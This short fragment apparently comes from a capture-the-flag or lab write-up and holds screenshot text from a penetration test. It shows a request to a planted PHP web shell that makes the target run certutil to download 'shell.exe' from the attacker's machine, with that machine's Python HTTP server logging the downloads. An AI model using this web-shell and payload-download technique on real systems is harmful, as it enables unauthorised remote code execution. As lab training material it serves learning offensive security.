 192.168.183.46:242/simpl
Not secure
192.168.183.46:242/simple-backdoor.php?cmd=certutil.exe%20-urlcache%20-split%20-f%20"http://192.168.45.231/shell.exe"%20shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
(aaron㉿aaron)-[~/Desktop/pg/authby]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.183.46 - - [18/Aug/2023 08:08:07] "GET /shell.exe HTTP/1.1" 200 -
192.168.183.46 - - [18/Aug/2023 08:08:08] "GET /shell.exe HTTP/1.1" 200 -
[0] 1:zsh*